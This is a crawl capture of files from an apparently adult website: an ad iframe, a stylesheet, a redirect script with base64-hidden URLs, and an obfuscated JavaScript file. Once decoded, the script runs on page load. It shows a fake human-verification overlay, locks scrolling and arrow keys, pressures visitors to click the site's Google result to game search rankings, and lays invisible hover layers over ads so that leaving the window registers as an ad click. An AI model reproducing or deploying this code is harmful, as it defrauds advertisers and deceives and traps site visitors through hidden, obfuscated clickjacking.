

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=5650954&size=300x250
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=5650954"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/css
request_url: https://ttnaked.com/st.css
body_size: 412
content:
.ocult{
margin: 0px !important;
padding: 0px !important;
width: 100vw;
height: 100vh;
overflow: hidden;
}
.ktnr{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 9999999;
background: #0e1e2f;
text-align: center;
}

.glref{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 9999999;
background: #0e1e2f;
text-align: center;
}

.waitContainer{
position: fixed;
width: 100vw;
height: 100vh;
top: 0;
bottom: 0;
padding-top: 5vh;
z-index: 999999999;
background: #0e1e2f;
text-align: center;
}

.ktnr img{
height: auto;
max-width: 95%;
margin: 10px auto;
}
.ktnra {
display: inline-block;
position: relative;
overflow: hidden;
}
i.pub{
  position: absolute;
  height: 16px;
  z-index: 6000;
  background-image: url('https://i.imgur.com/d5q2Qq3.png');
  background-size: 100% 100%;
  background-repeat: no-repeat;
  top: 0px;
  right: 0;
  width: 83px;
}
.gnText{
font-size: 30px;
margin: 0;
padding: 0px;
color: #d9d9d9;
}
.gnText a{
color: #00d8ff;
}

.button2{
font-family:inherit;
background-color:#6368bf;
outline:none;
border:0;
padding:15px 25px!important;
color:#FAFAFA;
border-radius:5px;
text-transform:uppercase;
margin-top:20px;
cursor:pointer;
letter-spacing:2px;
font-weight:700;
text-shadow:0 1px 1px #333;
font-size:13px
}

.waitTitle {
  font-weight: bold;
  font-size: 1.2em;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  text-transform: uppercase;
  color: #D6D6D6!important;
  margin-bottom: 5px;
}

.waiter {
    padding: 6px;
    border-radius: 30px;
    background: rgba(0, 0, 0, .25);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px rgba(255, 255, 255, .08);
    width: 100%;
    max-width: 500px;
    margin: 0 auto
}

.waitPercent {
    height: 18px;
    border-radius: 30px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, .3), rgba(255, 255, 255, .05));
    transition: .4s linear;
    transition-property: width, background-color;
    width: 0%;
    background-color: #ff3333;
    animation: progressAnimation 10s;
    width: 100%
}

@keyframes progressAnimation {
  from {
    opacity: 0.5;
    width: 0%;
  }

  to {
    opacity: 1;
    width: 100%;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://ttnaked.com/ads.js
body_size: -9
content:
var ref = "tt.corta.red";
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
function random(){
	var urls = new Array();
	urls[0] = gg + "https://ttnaked.com";
    urls[1] = gg + "https://ttnaked.com";
    urls[2] = gg + "https://ttnaked.com";
    urls[3] = gg + "https://ttnaked.com";
    urls[4] = gg + "https://ttnaked.com";
    urls[5] = gg + "https://ttnaked.com";
    urls[6] = gg + "ttnaked";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://ttnaked.com/2859";
    urls[1] = vk +  "https://ttnaked.com/3022";
    urls[2] = vk +  "https://ttnaked.com/519";
    urls[3] = vk +  "https://ttnaked.com/1745";
    urls[4] = vk +  "https://ttnaked.com/2916";
    urls[5] = vk +  "https://ttnaked.com/289";
    urls[6] = vk +  "https://ttnaked.com/?redirect_to=random";
	urls[7] = vk +  "https://ttnaked.com/?redirect_to=random";
    urls[8] = vk +  "https://ttnaked.com/?redirect_to=random";
    urls[9] = vk +  "https://ttnaked.com/?redirect_to=random";
    urls[10] = vk +  "https://ttnaked.com/?redirect_to=random";
	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}


--- FILE ---
content_type: text/javascript
request_url: https://ttnaked.com/lt.js
body_size: 3311
content:
var _0xecea99=_0x3394;(function(_0x120107,_0x4f2750){var _0x5c2d92=_0x3394,_0x29b553=_0x120107();while(!![]){try{var _0x50c47a=parseInt(_0x5c2d92(0x1ba))/0x1+-parseInt(_0x5c2d92(0x1eb))/0x2*(parseInt(_0x5c2d92(0x1cd))/0x3)+parseInt(_0x5c2d92(0x1c2))/0x4*(-parseInt(_0x5c2d92(0x1b9))/0x5)+-parseInt(_0x5c2d92(0x209))/0x6*(parseInt(_0x5c2d92(0x1ed))/0x7)+-parseInt(_0x5c2d92(0x1d9))/0x8+-parseInt(_0x5c2d92(0x1e2))/0x9+parseInt(_0x5c2d92(0x1dd))/0xa*(parseInt(_0x5c2d92(0x1f8))/0xb);if(_0x50c47a===_0x4f2750)break;else _0x29b553['push'](_0x29b553['shift']());}catch(_0x15a70b){_0x29b553['push'](_0x29b553['shift']());}}}(_0x1506,0xaddfc),prevUrl=document[_0xecea99(0x1d8)]);function getCookie(_0x457acd){var _0x28e4f3=_0xecea99,_0xa0c17f=';\x20'+document[_0x28e4f3(0x1f7)],_0x183b2a=_0xa0c17f[_0x28e4f3(0x1c1)](';\x20'+_0x457acd+'=');if(_0x183b2a[_0x28e4f3(0x1d5)]==0x2)return _0x183b2a['pop']()['split'](';')[_0x28e4f3(0x1cf)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x25368e=_0xecea99,_0xccedb9=document['createElement'](_0x25368e(0x1d0));_0xccedb9[_0x25368e(0x1c5)]=_0x25368e(0x1c4),_0xccedb9[_0x25368e(0x1ff)]=_0x25368e(0x1ec),ktnrx=document['querySelector'](_0x25368e(0x1d7)),ktnrx[_0x25368e(0x1d1)](_0xccedb9),jQuery(_0x25368e(0x1d7))[_0x25368e(0x1e3)](_0x25368e(0x1ea));}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x203))!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x5ca4c8=_0xecea99,_0x57e701=document[_0x5ca4c8(0x1fb)](_0x5ca4c8(0x1d0));_0x57e701['className']=_0x5ca4c8(0x1c4),_0x57e701[_0x5ca4c8(0x1ff)]=_0x5ca4c8(0x1fd),ktnry=document[_0x5ca4c8(0x1ad)]('body'),ktnry[_0x5ca4c8(0x1d1)](_0x57e701),jQuery(_0x5ca4c8(0x1d7))[_0x5ca4c8(0x1e3)](_0x5ca4c8(0x1ea)),contar(),ads=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));ads['length']>0x2?ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%ads[_0x5ca4c8(0x1d5)]];var _0x2da9b5=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));_0x2da9b5[_0x5ca4c8(0x1d5)]>0x2?_0x2da9b5=_0x2da9b5[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:_0x2da9b5=_0x2da9b5[Math['round'](Math[_0x5ca4c8(0x1f5)]()*0xa)%_0x2da9b5['length']],CPM=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x1b8)),CPM['appendChild'](ads),CPM2=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x207)),CPM2[_0x5ca4c8(0x1d1)](_0x2da9b5);}var contador=0x28;function contar(){var _0x3d7352=_0xecea99;document[_0x3d7352(0x20f)]('conteo')['innerHTML']=contador;if(contador==0x0){var _0x1caea9=document[_0x3d7352(0x20f)](_0x3d7352(0x1f6));_0x1caea9['innerText']=_0x3d7352(0x1fa),window[_0x3d7352(0x204)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x20b))!==-0x1&&getCookie(_0xecea99(0x205))){jQuery(_0xecea99(0x1d7))['addClass'](_0xecea99(0x1ea));function randAd(_0x18eb46){var _0x376b12=_0xecea99,_0x37b573=[];return _0x18eb46['forEach'](function(_0x5bea11){var _0x51f9fa=_0x3394;_0x5bea11[_0x51f9fa(0x1c9)][_0x51f9fa(0x208)]!=_0x51f9fa(0x1e6)&&_0x37b573[_0x51f9fa(0x1d4)](_0x5bea11);}),_0x37b573[Math[_0x376b12(0x200)](Math['random']()*0xa)%_0x37b573['length']];}var ktnrx=document['createElement'](_0xecea99(0x1d0)),ktnrax=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),wtnr=document[_0xecea99(0x1fb)](_0xecea99(0x1d0));body=document[_0xecea99(0x1ad)]('body'),wtnr[_0xecea99(0x1c5)]='waitContainer',wtnr[_0xecea99(0x1ff)]=_0xecea99(0x20a),body['appendChild'](wtnr),body[_0xecea99(0x1d1)](ktnrx),ktnrx['appendChild'](ktnrax),ktnrx['className']=_0xecea99(0x1e9),ktnrax[_0xecea99(0x1c5)]=_0xecea99(0x1ae);var ktnr=document['querySelector'](_0xecea99(0x1e8)),ktnra=document['querySelector'](_0xecea99(0x1e4)),hoverdiv=document['createElement']('div'),outdiv=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),img=document[_0xecea99(0x1fb)](_0xecea99(0x1da)),img2=document['createElement'](_0xecea99(0x1da)),br=document['createElement']('br'),br2=document[_0xecea99(0x1fb)]('br'),br3=document['createElement']('br'),i=document[_0xecea99(0x1fb)]('i'),isHover=![];$(document)[_0xecea99(0x1c8)](function(){setTimeout(function(){$('.waitContainer')['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x3df874=_0x3394;$(_0x3df874(0x1e8))[_0x3df874(0x1dc)](0x5dc);},0xbb8);});function startListen_kj(){var _0x2c2eda=_0xecea99,_0x5e17e5=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0x5e17e5[_0x2c2eda(0x1d5)]>0x2?_0x5e17e5=_0x5e17e5[Math['round'](Math['random']()*0xa)%0x3]:_0x5e17e5=_0x5e17e5[Math[_0x2c2eda(0x200)](Math[_0x2c2eda(0x1f5)]()*0xa)%_0x5e17e5[_0x2c2eda(0x1d5)]];var _0xf7eff4=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0xf7eff4[_0x2c2eda(0x1d5)]>0x2?_0xf7eff4=_0xf7eff4[Math[_0x2c2eda(0x200)](Math['random']()*0xa)%0x3]:_0xf7eff4=_0xf7eff4[Math['round'](Math[_0x2c2eda(0x1f5)]()*0xa)%_0xf7eff4[_0x2c2eda(0x1d5)]],jQuery(document)[_0x2c2eda(0x1c8)](function(){var _0x539290=_0x2c2eda;if(jQuery(_0x539290(0x1f3))[_0x539290(0x1d2)]()==0x0){ktnr['innerHTML']=_0x539290(0x1f9);return;}}),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),hoverdiv[_0x2c2eda(0x1c9)]['top']=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)]['bottom']='0px',hoverdiv['style'][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),hoverdiv['style'][_0x2c2eda(0x1bc)]=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c0)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)]['bottom']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),outdiv['style']['right']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),img['src']=_0x2c2eda(0x1f4),img2[_0x2c2eda(0x1ab)]=_0x2c2eda(0x1de),i[_0x2c2eda(0x1c5)]=_0x2c2eda(0x1bd),_0x5e17e5[_0x2c2eda(0x1c7)](),_0xf7eff4[_0x2c2eda(0x1c7)](),_0x5e17e5[_0x2c2eda(0x1d1)](br3),ktnra[_0x2c2eda(0x1d1)](_0x5e17e5),ktnra[_0x2c2eda(0x1d1)](_0xf7eff4),ktnra['appendChild'](i),ktnra['appendChild'](hoverdiv),ktnr[_0x2c2eda(0x1aa)](outdiv,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr[_0x2c2eda(0x1aa)](br,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['insertBefore'](img,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['appendChild'](br2),ktnr[_0x2c2eda(0x1d1)](img2),hoverdiv[_0x2c2eda(0x1e0)]=function(){var _0xa78211=_0x2c2eda;hoverdiv[_0xa78211(0x1c9)][_0xa78211(0x1f1)]=_0xa78211(0x1b2),isHover=!![],console['log']('in');},outdiv[_0x2c2eda(0x1e0)]=function(){var _0xdc6b72=_0x2c2eda;hoverdiv[_0xdc6b72(0x1c9)][_0xdc6b72(0x1f1)]='',isHover=![],console[_0xdc6b72(0x20d)](_0xdc6b72(0x1ef)),window[_0xdc6b72(0x1b3)]();},window[_0x2c2eda(0x1b4)]=function(){var _0x2ba715=_0x2c2eda;isHover?(console[_0x2ba715(0x20d)]('y'),endGame()):console[_0x2ba715(0x20d)]('n');},window['onunload']=function(){var _0x1d54a0=_0x2c2eda;isHover?(console[_0x1d54a0(0x20d)]('y'),endGame()):console[_0x1d54a0(0x20d)]('n');},window[_0x2c2eda(0x1d3)]=function(){var _0x4a3bf7=_0x2c2eda;isHover?(console[_0x4a3bf7(0x20d)]('y'),endGame()):console['log']('n');},window['focus']();}function readyDom_kj(_0x1b02fc){var _0x304105=_0xecea99;(document[_0x304105(0x201)]?document['readyState']==='complete':document[_0x304105(0x1e7)]!==_0x304105(0x202))?_0x1b02fc():window[_0x304105(0x1b0)](_0x304105(0x20e),_0x1b02fc);}function endGame(){var _0x59466b=_0xecea99;localStorage[_0x59466b(0x1fe)]('wc','*');var _0x28bdc8=document[_0x59466b(0x1fb)]('form');document[_0x59466b(0x1d7)][_0x59466b(0x1d1)](_0x28bdc8),setTimeout(()=>{var _0x505817=_0x59466b;_0x28bdc8[_0x505817(0x1d6)]();},0x1388);}function preventDefault(_0x28382f){var _0x45f91c=_0xecea99;_0x28382f=_0x28382f||window[_0x45f91c(0x1df)];if(_0x28382f[_0x45f91c(0x1af)])_0x28382f['preventDefault']();_0x28382f[_0x45f91c(0x1e5)]=![];}function preventDefaultForScrollKeys(_0xb9fd06){var _0x14a216=_0xecea99;if(keys[_0xb9fd06[_0x14a216(0x1f0)]])return preventDefault(_0xb9fd06),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0xecea99(0x1b0)])window['addEventListener'](_0xecea99(0x1fc),preventDefault,![]);document[_0xecea99(0x1b0)]('wheel',preventDefault,{'passive':!![]}),window[_0xecea99(0x1ce)]=preventDefault,window[_0xecea99(0x1bb)]=document['onmousewheel']=preventDefault,window[_0xecea99(0x1b7)]=preventDefault,document[_0xecea99(0x1f2)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1ab1d1=_0xecea99,_0x32684a=document['createElement'](_0x1ab1d1(0x1d0));_0x32684a[_0x1ab1d1(0x1c5)]=_0x1ab1d1(0x1c4),_0x32684a['innerHTML']=_0x1ab1d1(0x1b6),ktnry=document[_0x1ab1d1(0x1ad)](_0x1ab1d1(0x1d7)),ktnry['appendChild'](_0x32684a),jQuery('body')[_0x1ab1d1(0x1e3)](_0x1ab1d1(0x1ea));}$(document)[_0xecea99(0x1c8)](function(){var _0x2acf5f=_0xecea99;window[_0x2acf5f(0x1b0)]('storage',_0x5d7887,![]);function _0x5d7887(_0xd8135){var _0x4396a6=_0x2acf5f;localStorage[_0x4396a6(0x1b5)]('wc','*')&&(window['opener'][_0x4396a6(0x1b1)]('wc','*'),delete_cookie(_0x4396a6(0x205)),startCPM_CT());}});function delete_cookie(_0x29fbce){var _0x231ace=_0xecea99;document[_0x231ace(0x1f7)]=_0x29fbce+_0x231ace(0x1bf);}function _0x3394(_0xa1393d,_0x458857){var _0x1506e2=_0x1506();return _0x3394=function(_0x3394cb,_0x266606){_0x3394cb=_0x3394cb-0x1aa;var _0x1a973c=_0x1506e2[_0x3394cb];return _0x1a973c;},_0x3394(_0xa1393d,_0x458857);}function _0x1506(){var _0x53db6e=['24VwyJeh','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','google.com','querySelectorAll','log','load','getElementById','insertBefore','src','indexOf','querySelector','ktnra','preventDefault','addEventListener','postMessage','0px','focus','onblur','getItem','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','ontouchmove','.ads','15CwyGmp','438662fsHonH','onmousewheel','right','pub','cpc','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','top','split','962644dlJDPI','getTime','glref','className','left','remove','ready','style','expires=','inset',';path=/','6WunKON','onwheel','shift','div','appendChild','height','onbeforeunload','push','length','submit','body','referrer','256632FMjDxp','img','absolute','fadeIn','10WenUtI','https://i.imgur.com/OhOTIwB.png','event','onmouseover','childNodes','9367407Unxvjr','addClass','.ktnra','returnValue','none','readyState','.ktnr','ktnr','ocult','995770rXarqV','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20TTNAKED.COM</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','2187073KehucC','toUTCString','out','keyCode','width','onkeydown','.publi','https://i.imgur.com/1fetvVi.png','random','conte','cookie','47453307KgXlit','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','createElement','DOMMouseScroll','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','setItem','innerHTML','round','attachEvent','loading','away.vk.com','close','ads','position','.ads2','display'];_0x1506=function(){return _0x53db6e;};return _0x1506();}function setCookie(_0x25d01a,_0x372dcb,_0x5dff85){var _0x14fbec=_0xecea99,_0x48d1b2=new Date();_0x48d1b2['setTime'](_0x48d1b2[_0x14fbec(0x1c3)]()+0x5*0x3c*0x3e8);var _0x1a4edd=_0x14fbec(0x1ca)+_0x48d1b2[_0x14fbec(0x1ee)]();document[_0x14fbec(0x1f7)]=_0x25d01a+'='+_0x372dcb+';'+_0x1a4edd+_0x14fbec(0x1cc);}function gotourl(){var _0x53fabf=_0xecea99;setCookie(_0x53fabf(0x205),0x1,0x1),delete_cookie(_0x53fabf(0x1be)),random();}